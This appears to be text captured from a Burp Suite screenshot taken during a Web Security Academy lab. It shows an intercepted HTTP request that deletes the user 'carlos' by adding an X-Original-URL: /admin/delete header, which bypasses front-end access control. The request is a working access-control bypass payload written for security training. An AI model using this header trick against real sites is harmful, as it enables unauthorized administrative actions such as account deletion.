 Request to https://ace11fdc1f9d697e80f737fb00e2007e.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /?username=carlos HTTP/1.1
Host: ace11fdc1f9d697e80f737fb00e2007e.web-security-academy.net
X-Original-URL:/admin/delete
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://ace11fdc1f9d697e80f737fb00e2007e.web-security-academy.net/admin
DNT: 1
Connection: close
Cookie: session=oxxq4HbeJPonDZe0uYGczmvAKzoVhxTx
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches